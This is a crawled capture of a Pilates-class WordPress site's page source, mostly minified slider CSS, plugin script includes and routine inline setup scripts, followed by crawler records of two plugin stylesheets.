rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rs-layer img{background:#fff0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-bullet.selected,.tp-bullet.rs-touchhover{background:#fff}.tparrows.rs-touchhover{background:#000}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}.dddwrappershadow{box-shadow:0 45px 100px rgb(0 0 0 / .4)}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.rs-safari .willow:after{background-color:rgb(100 0 0 / .2)}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"5c2ca8677a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"24a6898328","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768886367 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css
body_size: -413
content:
.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}.jctkr-label{display:inline-block}.nice_ticker_container .wrap{width:100%;white-space:nowrap;overflow:hidden;font-size:0;background:#fff;border-radius:3px;box-shadow:inset 0 0 7px rgb(69 78 140 / .5)}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css
body_size: 938
content:
.bd_toc_container{position:relative;margin:0}.bd_toc_container .bd_toc_arrow{border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(-45deg);transition:transform 0.5s ease-in-out}.bd_toc_container .bd_toc_wrapper{max-width:100%;overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header{transition:all 0.2s}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-weight:700}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul{counter-reset:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li{counter-increment:List}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-number ul li a:before{content:counters(List,".") ".";z-index:9;margin-right:10px}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before{content:"";width:6px;height:6px;position:absolute;border-radius:6px}.bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-none ul{list-style:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li ul li a{font-weight:400}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul{padding:0;margin:0;list-style:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li{position:relative;margin:0}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button{position:absolute;top:16px;right:30px;left:auto;width:30px;height:30px;align-items:center;justify-content:center}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .bd_toc_arrow{transform:rotate(-135deg);cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>ul{display:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a{position:relative;display:block;text-decoration:none!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:focus{outline:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a .left-indicator{display:none}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li a:hover{text-decoration:underline!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>a{outline:none!important;text-decoration:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.collapsed>.collaps-button .bd_toc_arrow{transform:rotate(-45deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul{padding-left:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul>li{position:relative}.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li>ul>li .left-indicator{position:absolute;top:calc(50% - 7px);left:-18px}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item{overflow:hidden}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item 